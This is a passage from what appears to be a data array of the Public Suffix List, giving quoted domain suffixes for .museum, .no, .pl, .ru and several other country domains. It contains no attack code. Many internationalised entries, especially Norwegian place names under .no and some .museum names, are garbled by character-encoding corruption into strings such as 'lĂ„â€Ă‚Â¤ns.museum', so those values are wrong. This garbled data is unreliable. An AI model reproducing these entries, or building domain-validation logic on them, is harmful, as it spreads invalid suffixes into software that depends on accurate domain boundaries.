e.museum","county.museum","crafts.museum","cranbrook.museum","creation.museum","cultural.museum","culturalcenter.museum","culture.museum","cyber.museum","cymru.museum","dali.museum","dallas.museum","database.museum","ddr.museum","decorativearts.museum","delaware.museum","delmenhorst.museum","denmark.museum","depot.museum","design.museum","detroit.museum","dinosaur.museum","discovery.museum","dolls.museum","donostia.museum","durham.museum","eastafrica.museum","eastcoast.museum","education.museum","educational.museum","egyptian.museum","eisenbahn.museum","elburg.museum","elvendrell.museum","embroidery.museum","encyclopedic.museum","england.museum","entomology.museum","environment.museum","environmentalconservation.museum","epilepsy.museum","essex.museum","estate.museum","ethnology.museum","exeter.museum","exhibition.museum","family.museum","farm.museum","farmequipment.museum","farmers.museum","farmstead.museum","field.museum","figueres.museum","filatelia.museum","film.museum","fineart.museum","finearts.museum","finland.museum","flanders.museum","florida.museum","force.museum","fortmissoula.museum","fortworth.museum","foundation.museum","francaise.museum","frankfurt.museum","franziskaner.museum","freemasonry.museum","freiburg.museum","fribourg.museum","frog.museum","fundacio.museum","furniture.museum","gallery.museum","garden.museum","gateway.museum","geelvinck.museum","gemological.museum","geology.museum","georgia.museum","giessen.museum","glas.museum","glass.museum","gorge.museum","grandrapids.museum","graz.museum","guernsey.museum","halloffame.museum","hamburg.museum","handson.museum","harvestcelebration.museum","hawaii.museum","health.museum","heimatunduhren.museum","hellas.museum","helsinki.museum","hembygdsforbund.museum","heritage.museum","histoire.museum","historical.museum","historicalsociety.museum","historichouses.museum","historisch.museum","historisches.museum","history.museum","historyofscience.museum","horology.museum","house.museum","humanities.museum","illustration.museum","imageandsound.museum","indian.museum","indiana.museum","indianapolis.museum","indianmarket.museum","intelligence.museum","interactive.museum","iraq.museum","iron.museum","isleofman.museum","jamison.museum","jefferson.museum","jerusalem.museum","jewelry.museum","jewish.museum","jewishart.museum","jfk.museum","journalism.museum","judaica.museum","judygarland.museum","juedisches.museum","juif.museum","karate.museum","karikatur.museum","kids.museum","koebenhavn.museum","koeln.museum","kunst.museum","kunstsammlung.museum","kunstunddesign.museum","labor.museum","labour.museum","lajolla.museum","lancashire.museum","landes.museum","lans.museum","lĂ„â€Ă‚Â¤ns.museum","larsson.museum","lewismiller.museum","lincoln.museum","linz.museum","living.museum","livinghistory.museum","localhistory.museum","london.museum","losangeles.museum","louvre.museum","loyalist.museum","lucerne.museum","luxembourg.museum","luzern.museum","mad.museum","madrid.museum","mallorca.museum","manchester.museum","mansion.museum","mansions.museum","manx.museum","marburg.museum","maritime.museum","maritimo.museum","maryland.museum","marylhurst.museum","media.museum","medical.museum","medizinhistorisches.museum","meeres.museum","memorial.museum","mesaverde.museum","michigan.museum","midatlantic.museum","military.museum","mill.museum","miners.museum","mining.museum","minnesota.museum","missile.museum","missoula.museum","modern.museum","moma.museum","money.museum","monmouth.museum","monticello.museum","montreal.museum","moscow.museum","motorcycle.museum","muenchen.museum","muenster.museum","mulhouse.museum","muncie.museum","museet.museum","museumcenter.museum","museumvereniging.museum","music.museum","national.museum","nationalfirearms.museum","nationalheritage.museum","nativeamerican.museum","naturalhistory.museum","naturalhistorymuseum.museum","naturalsciences.museum","nature.museum","naturhistorisches.museum","natuurwetenschappen.museum","naumburg.museum","naval.museum","nebraska.museum","neues.museum","newhampshire.museum","newjersey.museum","newmexico.museum","newport.museum","newspaper.museum","newyork.museum","niepce.museum","norfolk.museum","north.museum","nrw.museum","nuernberg.museum","nuremberg.museum","nyc.museum","nyny.museum","oceanographic.museum","oceanographique.museum","omaha.museum","online.museum","ontario.museum","openair.museum","oregon.museum","oregontrail.museum","otago.museum","oxford.museum","pacific.museum","paderborn.museum","palace.museum","paleo.museum","palmsprings.museum","panama.museum","paris.museum","pasadena.museum","pharmacy.museum","philadelphia.museum","philadelphiaarea.museum","philately.museum","phoenix.museum","photography.museum","pilots.museum","pittsburgh.museum","planetarium.museum","plantation.museum","plants.museum","plaza.museum","portal.museum","portland.museum","portlligat.museum","posts-and-telecommunications.museum","preservation.museum","presidio.museum","press.museum","project.museum","public.museum","pubol.museum","quebec.museum","railroad.museum","railway.museum","research.museum","resistance.museum","riodejaneiro.museum","rochester.museum","rockart.museum","roma.museum","russia.museum","saintlouis.museum","salem.museum","salvadordali.museum","salzburg.museum","sandiego.museum","sanfrancisco.museum","santabarbara.museum","santacruz.museum","santafe.museum","saskatchewan.museum","satx.museum","savannahga.museum","schlesisches.museum","schoenbrunn.museum","schokoladen.museum","school.museum","schweiz.museum","science.museum","scienceandhistory.museum","scienceandindustry.museum","sciencecenter.museum","sciencecenters.museum","science-fiction.museum","sciencehistory.museum","sciences.museum","sciencesnaturelles.museum","scotland.museum","seaport.museum","settlement.museum","settlers.museum","shell.museum","sherbrooke.museum","sibenik.museum","silk.museum","ski.museum","skole.museum","society.museum","sologne.museum","soundandvision.museum","southcarolina.museum","southwest.museum","space.museum","spy.museum","square.museum","stadt.museum","stalbans.museum","starnberg.museum","state.museum","stateofdelaware.museum","station.museum","steam.museum","steiermark.museum","stjohn.museum","stockholm.museum","stpetersburg.museum","stuttgart.museum","suisse.museum","surgeonshall.museum","surrey.museum","svizzera.museum","sweden.museum","sydney.museum","tank.museum","tcm.museum","technology.museum","telekommunikation.museum","television.museum","texas.museum","textile.museum","theater.museum","time.museum","timekeeping.museum","topology.museum","torino.museum","touch.museum","town.museum","transport.museum","tree.museum","trolley.museum","trust.museum","trustee.museum","uhren.museum","ulm.museum","undersea.museum","university.museum","usa.museum","usantiques.museum","usarts.museum","uscountryestate.museum","usculture.museum","usdecorativearts.museum","usgarden.museum","ushistory.museum","ushuaia.museum","uslivinghistory.museum","utah.museum","uvic.museum","valley.museum","vantaa.museum","versailles.museum","viking.museum","village.museum","virginia.museum","virtual.museum","virtuel.museum","vlaanderen.museum","volkenkunde.museum","wales.museum","wallonie.museum","war.museum","washingtondc.museum","watchandclock.museum","watch-and-clock.museum","western.museum","westfalen.museum","whaling.museum","wildlife.museum","williamsburg.museum","windmill.museum","workshop.museum","york.museum","yorkshire.museum","yosemite.museum","youth.museum","zoological.museum","zoology.museum","Ä‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â¨Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â©Ä‚â€”Ă…â€œÄ‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â.museum","Ă„ÂĂ‚Â¸Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼.museum","mv","aero.mv","biz.mv","com.mv","coop.mv","edu.mv","gov.mv","info.mv","int.mv","mil.mv","museum.mv","name.mv","net.mv","org.mv","pro.mv","mw","ac.mw","biz.mw","co.mw","com.mw","coop.mw","edu.mw","gov.mw","int.mw","museum.mw","net.mw","org.mw","mx","com.mx","org.mx","gob.mx","edu.mx","net.mx","my","com.my","net.my","org.my","gov.my","edu.my","mil.my","name.my","*.mz","!teledata.mz","na","info.na","pro.na","name.na","school.na","or.na","dr.na","us.na","mx.na","ca.na","in.na","cc.na","tv.na","ws.na","mobi.na","co.na","com.na","org.na","name","nc","asso.nc","ne","net","nf","com.nf","net.nf","per.nf","rec.nf","web.nf","arts.nf","firm.nf","info.nf","other.nf","store.nf","ng","com.ng","edu.ng","name.ng","net.ng","org.ng","sch.ng","gov.ng","mil.ng","mobi.ng","*.ni","nl","bv.nl","no","fhs.no","vgs.no","fylkesbibl.no","folkebibl.no","museum.no","idrett.no","priv.no","mil.no","stat.no","dep.no","kommune.no","herad.no","aa.no","ah.no","bu.no","fm.no","hl.no","hm.no","jan-mayen.no","mr.no","nl.no","nt.no","of.no","ol.no","oslo.no","rl.no","sf.no","st.no","svalbard.no","tm.no","tr.no","va.no","vf.no","gs.aa.no","gs.ah.no","gs.bu.no","gs.fm.no","gs.hl.no","gs.hm.no","gs.jan-mayen.no","gs.mr.no","gs.nl.no","gs.nt.no","gs.of.no","gs.ol.no","gs.oslo.no","gs.rl.no","gs.sf.no","gs.st.no","gs.svalbard.no","gs.tm.no","gs.tr.no","gs.va.no","gs.vf.no","akrehamn.no","Ă„â€Ă‚Â¥krehamn.no","algard.no","Ă„â€Ă‚Â¥lgĂ„â€Ă‚Â¥rd.no","arna.no","brumunddal.no","bryne.no","bronnoysund.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸ysund.no","drobak.no","drĂ„â€Ă‚Â¸bak.no","egersund.no","fetsund.no","floro.no","florĂ„â€Ă‚Â¸.no","fredrikstad.no","hokksund.no","honefoss.no","hĂ„â€Ă‚Â¸nefoss.no","jessheim.no","jorpeland.no","jĂ„â€Ă‚Â¸rpeland.no","kirkenes.no","kopervik.no","krokstadelva.no","langevag.no","langevĂ„â€Ă‚Â¥g.no","leirvik.no","mjondalen.no","mjĂ„â€Ă‚Â¸ndalen.no","mo-i-rana.no","mosjoen.no","mosjĂ„â€Ă‚Â¸en.no","nesoddtangen.no","orkanger.no","osoyro.no","osĂ„â€Ă‚Â¸yro.no","raholt.no","rĂ„â€Ă‚Â¥holt.no","sandnessjoen.no","sandnessjĂ„â€Ă‚Â¸en.no","skedsmokorset.no","slattum.no","spjelkavik.no","stathelle.no","stavern.no","stjordalshalsen.no","stjĂ„â€Ă‚Â¸rdalshalsen.no","tananger.no","tranby.no","vossevangen.no","afjord.no","Ă„â€Ă‚Â¥fjord.no","agdenes.no","al.no","Ă„â€Ă‚Â¥l.no","alesund.no","Ă„â€Ă‚Â¥lesund.no","alstahaug.no","alta.no","Ă„â€Ă‚Â¡ltĂ„â€Ă‚Â¡.no","alaheadju.no","Ă„â€Ă‚Â¡laheadju.no","alvdal.no","amli.no","Ă„â€Ă‚Â¥mli.no","amot.no","Ă„â€Ă‚Â¥mot.no","andebu.no","andoy.no","andĂ„â€Ă‚Â¸y.no","andasuolo.no","ardal.no","Ă„â€Ă‚Â¥rdal.no","aremark.no","arendal.no","Ă„â€Ă‚Â¥s.no","aseral.no","Ă„â€Ă‚Â¥seral.no","asker.no","askim.no","askvoll.no","askoy.no","askĂ„â€Ă‚Â¸y.no","asnes.no","Ă„â€Ă‚Â¥snes.no","audnedaln.no","aukra.no","aure.no","aurland.no","aurskog-holand.no","aurskog-hĂ„â€Ă‚Â¸land.no","austevoll.no","austrheim.no","averoy.no","averĂ„â€Ă‚Â¸y.no","balestrand.no","ballangen.no","balat.no","bĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","balsfjord.no","bahccavuotna.no","bĂ„â€Ă‚Â¡hccavuotna.no","bamble.no","bardu.no","beardu.no","beiarn.no","bajddar.no","bĂ„â€Ă‚Â¡jddar.no","baidar.no","bĂ„â€Ă‚Â¡idĂ„â€Ă‚Â¡r.no","berg.no","bergen.no","berlevag.no","berlevĂ„â€Ă‚Â¥g.no","bearalvahki.no","bearalvĂ„â€Ă‚Â¡hki.no","bindal.no","birkenes.no","bjarkoy.no","bjarkĂ„â€Ă‚Â¸y.no","bjerkreim.no","bjugn.no","bodo.no","bodĂ„â€Ă‚Â¸.no","badaddja.no","bĂ„â€Ă‚Â¥dĂ„â€Ă‚Â¥ddjĂ„â€Ă‚Â¥.no","budejju.no","bokn.no","bremanger.no","bronnoy.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸y.no","bygland.no","bykle.no","barum.no","bĂ„â€Ă‚Â¦rum.no","bo.telemark.no","bĂ„â€Ă‚Â¸.telemark.no","bo.nordland.no","bĂ„â€Ă‚Â¸.nordland.no","bievat.no","bievĂ„â€Ă‚Â¡t.no","bomlo.no","bĂ„â€Ă‚Â¸mlo.no","batsfjord.no","bĂ„â€Ă‚Â¥tsfjord.no","bahcavuotna.no","bĂ„â€Ă‚Â¡hcavuotna.no","dovre.no","drammen.no","drangedal.no","dyroy.no","dyrĂ„â€Ă‚Â¸y.no","donna.no","dĂ„â€Ă‚Â¸nna.no","eid.no","eidfjord.no","eidsberg.no","eidskog.no","eidsvoll.no","eigersund.no","elverum.no","enebakk.no","engerdal.no","etne.no","etnedal.no","evenes.no","evenassi.no","evenĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡Ä‚â€¦Ă‚Â¡i.no","evje-og-hornnes.no","farsund.no","fauske.no","fuossko.no","fuoisku.no","fedje.no","fet.no","finnoy.no","finnĂ„â€Ă‚Â¸y.no","fitjar.no","fjaler.no","fjell.no","flakstad.no","flatanger.no","flekkefjord.no","flesberg.no","flora.no","fla.no","flĂ„â€Ă‚Â¥.no","folldal.no","forsand.no","fosnes.no","frei.no","frogn.no","froland.no","frosta.no","frana.no","frĂ„â€Ă‚Â¦na.no","froya.no","frĂ„â€Ă‚Â¸ya.no","fusa.no","fyresdal.no","forde.no","fĂ„â€Ă‚Â¸rde.no","gamvik.no","gangaviika.no","gĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gaviika.no","gaular.no","gausdal.no","gildeskal.no","gildeskĂ„â€Ă‚Â¥l.no","giske.no","gjemnes.no","gjerdrum.no","gjerstad.no","gjesdal.no","gjovik.no","gjĂ„â€Ă‚Â¸vik.no","gloppen.no","gol.no","gran.no","grane.no","granvin.no","gratangen.no","grimstad.no","grong.no","kraanghke.no","krĂ„â€Ă‚Â¥anghke.no","grue.no","gulen.no","hadsel.no","halden.no","halsa.no","hamar.no","hamaroy.no","habmer.no","hĂ„â€Ă‚Â¡bmer.no","hapmir.no","hĂ„â€Ă‚Â¡pmir.no","hammerfest.no","hammarfeasta.no","hĂ„â€Ă‚Â¡mmĂ„â€Ă‚Â¡rfeasta.no","haram.no","hareid.no","harstad.no","hasvik.no","aknoluokta.no","Ă„â€Ă‚Â¡kÄ‚â€¦Ă¢â‚¬Â¹oluokta.no","hattfjelldal.no","aarborte.no","haugesund.no","hemne.no","hemnes.no","hemsedal.no","heroy.more-og-romsdal.no","herĂ„â€Ă‚Â¸y.mĂ„â€Ă‚Â¸re-og-romsdal.no","heroy.nordland.no","herĂ„â€Ă‚Â¸y.nordland.no","hitra.no","hjartdal.no","hjelmeland.no","hobol.no","hobĂ„â€Ă‚Â¸l.no","hof.no","hol.no","hole.no","holmestrand.no","holtalen.no","holtĂ„â€Ă‚Â¥len.no","hornindal.no","horten.no","hurdal.no","hurum.no","hvaler.no","hyllestad.no","hagebostad.no","hĂ„â€Ă‚Â¦gebostad.no","hoyanger.no","hĂ„â€Ă‚Â¸yanger.no","hoylandet.no","hĂ„â€Ă‚Â¸ylandet.no","ha.no","hĂ„â€Ă‚Â¥.no","ibestad.no","inderoy.no","inderĂ„â€Ă‚Â¸y.no","iveland.no","jevnaker.no","jondal.no","jolster.no","jĂ„â€Ă‚Â¸lster.no","karasjok.no","karasjohka.no","kĂ„â€Ă‚Â¡rĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡johka.no","karlsoy.no","galsa.no","gĂ„â€Ă‚Â¡lsĂ„â€Ă‚Â¡.no","karmoy.no","karmĂ„â€Ă‚Â¸y.no","kautokeino.no","guovdageaidnu.no","klepp.no","klabu.no","klĂ„â€Ă‚Â¦bu.no","kongsberg.no","kongsvinger.no","kragero.no","kragerĂ„â€Ă‚Â¸.no","kristiansand.no","kristiansund.no","krodsherad.no","krĂ„â€Ă‚Â¸dsherad.no","kvalsund.no","rahkkeravju.no","rĂ„â€Ă‚Â¡hkkerĂ„â€Ă‚Â¡vju.no","kvam.no","kvinesdal.no","kvinnherad.no","kviteseid.no","kvitsoy.no","kvitsĂ„â€Ă‚Â¸y.no","kvafjord.no","kvĂ„â€Ă‚Â¦fjord.no","giehtavuoatna.no","kvanangen.no","kvĂ„â€Ă‚Â¦nangen.no","navuotna.no","nĂ„â€Ă‚Â¡vuotna.no","kafjord.no","kĂ„â€Ă‚Â¥fjord.no","gaivuotna.no","gĂ„â€Ă‚Â¡ivuotna.no","larvik.no","lavangen.no","lavagis.no","loabat.no","loabĂ„â€Ă‚Â¡t.no","lebesby.no","davvesiida.no","leikanger.no","leirfjord.no","leka.no","leksvik.no","lenvik.no","leangaviika.no","leaÄ‚â€¦Ă¢â‚¬Â¹gaviika.no","lesja.no","levanger.no","lier.no","lierne.no","lillehammer.no","lillesand.no","lindesnes.no","lindas.no","lindĂ„â€Ă‚Â¥s.no","lom.no","loppa.no","lahppi.no","lĂ„â€Ă‚Â¡hppi.no","lund.no","lunner.no","luroy.no","lurĂ„â€Ă‚Â¸y.no","luster.no","lyngdal.no","lyngen.no","ivgu.no","lardal.no","lerdal.no","lĂ„â€Ă‚Â¦rdal.no","lodingen.no","lĂ„â€Ă‚Â¸dingen.no","lorenskog.no","lĂ„â€Ă‚Â¸renskog.no","loten.no","lĂ„â€Ă‚Â¸ten.no","malvik.no","masoy.no","mĂ„â€Ă‚Â¥sĂ„â€Ă‚Â¸y.no","muosat.no","muosĂ„â€Ă‚Â¡t.no","mandal.no","marker.no","marnardal.no","masfjorden.no","meland.no","meldal.no","melhus.no","meloy.no","melĂ„â€Ă‚Â¸y.no","meraker.no","merĂ„â€Ă‚Â¥ker.no","moareke.no","moĂ„â€Ă‚Â¥reke.no","midsund.no","midtre-gauldal.no","modalen.no","modum.no","molde.no","moskenes.no","moss.no","mosvik.no","malselv.no","mĂ„â€Ă‚Â¥lselv.no","malatvuopmi.no","mĂ„â€Ă‚Â¡latvuopmi.no","namdalseid.no","aejrie.no","namsos.no","namsskogan.no","naamesjevuemie.no","nĂ„â€Ă‚Â¥Ă„â€Ă‚Â¥mesjevuemie.no","laakesvuemie.no","nannestad.no","narvik.no","narviika.no","naustdal.no","nedre-eiker.no","nes.akershus.no","nes.buskerud.no","nesna.no","nesodden.no","nesseby.no","unjarga.no","unjĂ„â€Ă‚Â¡rga.no","nesset.no","nissedal.no","nittedal.no","nord-aurdal.no","nord-fron.no","nord-odal.no","norddal.no","nordkapp.no","davvenjarga.no","davvenjĂ„â€Ă‚Â¡rga.no","nordre-land.no","nordreisa.no","raisa.no","rĂ„â€Ă‚Â¡isa.no","nore-og-uvdal.no","notodden.no","naroy.no","nĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","notteroy.no","nĂ„â€Ă‚Â¸tterĂ„â€Ă‚Â¸y.no","odda.no","oksnes.no","Ă„â€Ă‚Â¸ksnes.no","oppdal.no","oppegard.no","oppegĂ„â€Ă‚Â¥rd.no","orkdal.no","orland.no","Ă„â€Ă‚Â¸rland.no","orskog.no","Ă„â€Ă‚Â¸rskog.no","orsta.no","Ă„â€Ă‚Â¸rsta.no","os.hedmark.no","os.hordaland.no","osen.no","osteroy.no","osterĂ„â€Ă‚Â¸y.no","ostre-toten.no","Ă„â€Ă‚Â¸stre-toten.no","overhalla.no","ovre-eiker.no","Ă„â€Ă‚Â¸vre-eiker.no","oyer.no","Ă„â€Ă‚Â¸yer.no","oygarden.no","Ă„â€Ă‚Â¸ygarden.no","oystre-slidre.no","Ă„â€Ă‚Â¸ystre-slidre.no","porsanger.no","porsangu.no","porsĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gu.no","porsgrunn.no","radoy.no","radĂ„â€Ă‚Â¸y.no","rakkestad.no","rana.no","ruovat.no","randaberg.no","rauma.no","rendalen.no","rennebu.no","rennesoy.no","rennesĂ„â€Ă‚Â¸y.no","rindal.no","ringebu.no","ringerike.no","ringsaker.no","rissa.no","risor.no","risĂ„â€Ă‚Â¸r.no","roan.no","rollag.no","rygge.no","ralingen.no","rĂ„â€Ă‚Â¦lingen.no","rodoy.no","rĂ„â€Ă‚Â¸dĂ„â€Ă‚Â¸y.no","romskog.no","rĂ„â€Ă‚Â¸mskog.no","roros.no","rĂ„â€Ă‚Â¸ros.no","rost.no","rĂ„â€Ă‚Â¸st.no","royken.no","rĂ„â€Ă‚Â¸yken.no","royrvik.no","rĂ„â€Ă‚Â¸yrvik.no","rade.no","rĂ„â€Ă‚Â¥de.no","salangen.no","siellak.no","saltdal.no","salat.no","sĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","sĂ„â€Ă‚Â¡lat.no","samnanger.no","sande.more-og-romsdal.no","sande.mĂ„â€Ă‚Â¸re-og-romsdal.no","sande.vestfold.no","sandefjord.no","sandnes.no","sandoy.no","sandĂ„â€Ă‚Â¸y.no","sarpsborg.no","sauda.no","sauherad.no","sel.no","selbu.no","selje.no","seljord.no","sigdal.no","siljan.no","sirdal.no","skaun.no","skedsmo.no","ski.no","skien.no","skiptvet.no","skjervoy.no","skjervĂ„â€Ă‚Â¸y.no","skierva.no","skiervĂ„â€Ă‚Â¡.no","skjak.no","skjĂ„â€Ă‚Â¥k.no","skodje.no","skanland.no","skĂ„â€Ă‚Â¥nland.no","skanit.no","skĂ„â€Ă‚Â¡nit.no","smola.no","smĂ„â€Ă‚Â¸la.no","snillfjord.no","snasa.no","snĂ„â€Ă‚Â¥sa.no","snoasa.no","snaase.no","snĂ„â€Ă‚Â¥ase.no","sogndal.no","sokndal.no","sola.no","solund.no","songdalen.no","sortland.no","spydeberg.no","stange.no","stavanger.no","steigen.no","steinkjer.no","stjordal.no","stjĂ„â€Ă‚Â¸rdal.no","stokke.no","stor-elvdal.no","stord.no","stordal.no","storfjord.no","omasvuotna.no","strand.no","stranda.no","stryn.no","sula.no","suldal.no","sund.no","sunndal.no","surnadal.no","sveio.no","svelvik.no","sykkylven.no","sogne.no","sĂ„â€Ă‚Â¸gne.no","somna.no","sĂ„â€Ă‚Â¸mna.no","sondre-land.no","sĂ„â€Ă‚Â¸ndre-land.no","sor-aurdal.no","sĂ„â€Ă‚Â¸r-aurdal.no","sor-fron.no","sĂ„â€Ă‚Â¸r-fron.no","sor-odal.no","sĂ„â€Ă‚Â¸r-odal.no","sor-varanger.no","sĂ„â€Ă‚Â¸r-varanger.no","matta-varjjat.no","mĂ„â€Ă‚Â¡tta-vĂ„â€Ă‚Â¡rjjat.no","sorfold.no","sĂ„â€Ă‚Â¸rfold.no","sorreisa.no","sĂ„â€Ă‚Â¸rreisa.no","sorum.no","sĂ„â€Ă‚Â¸rum.no","tana.no","deatnu.no","time.no","tingvoll.no","tinn.no","tjeldsund.no","dielddanuorri.no","tjome.no","tjĂ„â€Ă‚Â¸me.no","tokke.no","tolga.no","torsken.no","tranoy.no","tranĂ„â€Ă‚Â¸y.no","tromso.no","tromsĂ„â€Ă‚Â¸.no","tromsa.no","romsa.no","trondheim.no","troandin.no","trysil.no","trana.no","trĂ„â€Ă‚Â¦na.no","trogstad.no","trĂ„â€Ă‚Â¸gstad.no","tvedestrand.no","tydal.no","tynset.no","tysfjord.no","divtasvuodna.no","divttasvuotna.no","tysnes.no","tysvar.no","tysvĂ„â€Ă‚Â¦r.no","tonsberg.no","tĂ„â€Ă‚Â¸nsberg.no","ullensaker.no","ullensvang.no","ulvik.no","utsira.no","vadso.no","vadsĂ„â€Ă‚Â¸.no","cahcesuolo.no","Ä‚â€Ă‚ÂĂ„â€Ă‚Â¡hcesuolo.no","vaksdal.no","valle.no","vang.no","vanylven.no","vardo.no","vardĂ„â€Ă‚Â¸.no","varggat.no","vĂ„â€Ă‚Â¡rggĂ„â€Ă‚Â¡t.no","vefsn.no","vaapste.no","vega.no","vegarshei.no","vegĂ„â€Ă‚Â¥rshei.no","vennesla.no","verdal.no","verran.no","vestby.no","vestnes.no","vestre-slidre.no","vestre-toten.no","vestvagoy.no","vestvĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¸y.no","vevelstad.no","vik.no","vikna.no","vindafjord.no","volda.no","voss.no","varoy.no","vĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","vagan.no","vĂ„â€Ă‚Â¥gan.no","voagat.no","vagsoy.no","vĂ„â€Ă‚Â¥gsĂ„â€Ă‚Â¸y.no","vaga.no","vĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¥.no","valer.ostfold.no","vĂ„â€Ă‚Â¥ler.Ă„â€Ă‚Â¸stfold.no","valer.hedmark.no","vĂ„â€Ă‚Â¥ler.hedmark.no","*.np","nr","biz.nr","info.nr","gov.nr","edu.nr","org.nr","net.nr","com.nr","nu","nz","ac.nz","co.nz","cri.nz","geek.nz","gen.nz","govt.nz","health.nz","iwi.nz","kiwi.nz","maori.nz","mil.nz","mÄ‚â€Ă‚Âori.nz","net.nz","org.nz","parliament.nz","school.nz","om","co.om","com.om","edu.om","gov.om","med.om","museum.om","net.om","org.om","pro.om","org","pa","ac.pa","gob.pa","com.pa","org.pa","sld.pa","edu.pa","net.pa","ing.pa","abo.pa","med.pa","nom.pa","pe","edu.pe","gob.pe","nom.pe","mil.pe","org.pe","com.pe","net.pe","pf","com.pf","org.pf","edu.pf","*.pg","ph","com.ph","net.ph","org.ph","gov.ph","edu.ph","ngo.ph","mil.ph","i.ph","pk","com.pk","net.pk","edu.pk","org.pk","fam.pk","biz.pk","web.pk","gov.pk","gob.pk","gok.pk","gon.pk","gop.pk","gos.pk","info.pk","pl","com.pl","net.pl","org.pl","aid.pl","agro.pl","atm.pl","auto.pl","biz.pl","edu.pl","gmina.pl","gsm.pl","info.pl","mail.pl","miasta.pl","media.pl","mil.pl","nieruchomosci.pl","nom.pl","pc.pl","powiat.pl","priv.pl","realestate.pl","rel.pl","sex.pl","shop.pl","sklep.pl","sos.pl","szkola.pl","targi.pl","tm.pl","tourism.pl","travel.pl","turystyka.pl","gov.pl","ap.gov.pl","ic.gov.pl","is.gov.pl","us.gov.pl","kmpsp.gov.pl","kppsp.gov.pl","kwpsp.gov.pl","psp.gov.pl","wskr.gov.pl","kwp.gov.pl","mw.gov.pl","ug.gov.pl","um.gov.pl","umig.gov.pl","ugim.gov.pl","upow.gov.pl","uw.gov.pl","starostwo.gov.pl","pa.gov.pl","po.gov.pl","psse.gov.pl","pup.gov.pl","rzgw.gov.pl","sa.gov.pl","so.gov.pl","sr.gov.pl","wsa.gov.pl","sko.gov.pl","uzs.gov.pl","wiih.gov.pl","winb.gov.pl","pinb.gov.pl","wios.gov.pl","witd.gov.pl","wzmiuw.gov.pl","piw.gov.pl","wiw.gov.pl","griw.gov.pl","wif.gov.pl","oum.gov.pl","sdn.gov.pl","zp.gov.pl","uppo.gov.pl","mup.gov.pl","wuoz.gov.pl","konsulat.gov.pl","oirm.gov.pl","augustow.pl","babia-gora.pl","bedzin.pl","beskidy.pl","bialowieza.pl","bialystok.pl","bielawa.pl","bieszczady.pl","boleslawiec.pl","bydgoszcz.pl","bytom.pl","cieszyn.pl","czeladz.pl","czest.pl","dlugoleka.pl","elblag.pl","elk.pl","glogow.pl","gniezno.pl","gorlice.pl","grajewo.pl","ilawa.pl","jaworzno.pl","jelenia-gora.pl","jgora.pl","kalisz.pl","kazimierz-dolny.pl","karpacz.pl","kartuzy.pl","kaszuby.pl","katowice.pl","kepno.pl","ketrzyn.pl","klodzko.pl","kobierzyce.pl","kolobrzeg.pl","konin.pl","konskowola.pl","kutno.pl","lapy.pl","lebork.pl","legnica.pl","lezajsk.pl","limanowa.pl","lomza.pl","lowicz.pl","lubin.pl","lukow.pl","malbork.pl","malopolska.pl","mazowsze.pl","mazury.pl","mielec.pl","mielno.pl","mragowo.pl","naklo.pl","nowaruda.pl","nysa.pl","olawa.pl","olecko.pl","olkusz.pl","olsztyn.pl","opoczno.pl","opole.pl","ostroda.pl","ostroleka.pl","ostrowiec.pl","ostrowwlkp.pl","pila.pl","pisz.pl","podhale.pl","podlasie.pl","polkowice.pl","pomorze.pl","pomorskie.pl","prochowice.pl","pruszkow.pl","przeworsk.pl","pulawy.pl","radom.pl","rawa-maz.pl","rybnik.pl","rzeszow.pl","sanok.pl","sejny.pl","slask.pl","slupsk.pl","sosnowiec.pl","stalowa-wola.pl","skoczow.pl","starachowice.pl","stargard.pl","suwalki.pl","swidnica.pl","swiebodzin.pl","swinoujscie.pl","szczecin.pl","szczytno.pl","tarnobrzeg.pl","tgory.pl","turek.pl","tychy.pl","ustka.pl","walbrzych.pl","warmia.pl","warszawa.pl","waw.pl","wegrow.pl","wielun.pl","wlocl.pl","wloclawek.pl","wodzislaw.pl","wolomin.pl","wroclaw.pl","zachpomor.pl","zagan.pl","zarow.pl","zgora.pl","zgorzelec.pl","pm","pn","gov.pn","co.pn","org.pn","edu.pn","net.pn","post","pr","com.pr","net.pr","org.pr","gov.pr","edu.pr","isla.pr","pro.pr","biz.pr","info.pr","name.pr","est.pr","prof.pr","ac.pr","pro","aca.pro","bar.pro","cpa.pro","jur.pro","law.pro","med.pro","eng.pro","ps","edu.ps","gov.ps","sec.ps","plo.ps","com.ps","org.ps","net.ps","pt","net.pt","gov.pt","org.pt","edu.pt","int.pt","publ.pt","com.pt","nome.pt","pw","co.pw","ne.pw","or.pw","ed.pw","go.pw","belau.pw","py","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","qa","com.qa","edu.qa","gov.qa","mil.qa","name.qa","net.qa","org.qa","sch.qa","re","com.re","asso.re","nom.re","ro","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","rs","co.rs","org.rs","edu.rs","ac.rs","gov.rs","in.rs","ru","ac.ru","com.ru","edu.ru","int.ru","net.ru","org.ru","pp.ru","adygeya.ru","altai.ru","amur.ru","arkhangelsk.ru","astrakhan.ru","bashkiria.ru","belgorod.ru","bir.ru","bryansk.ru","buryatia.ru","cbg.ru","chel.ru","chelyabinsk.ru","chita.ru","chukotka.ru","chuvashia.ru","dagestan.ru","dudinka.ru","e-burg.ru","grozny.ru","irkutsk.ru","ivanovo.ru","izhevsk.ru","jar.ru","joshkar-ola.ru","kalmykia.ru","kaluga.ru","kamchatka.ru","karelia.ru","kazan.ru","kchr.ru","kemerovo.ru","khabarovsk.ru","khakassia.ru","khv.ru","kirov.ru","koenig.ru","komi.ru","kostroma.ru","krasnoyarsk.ru","kuban.ru","kurgan.ru","kursk.ru","lipetsk.ru","magadan.ru"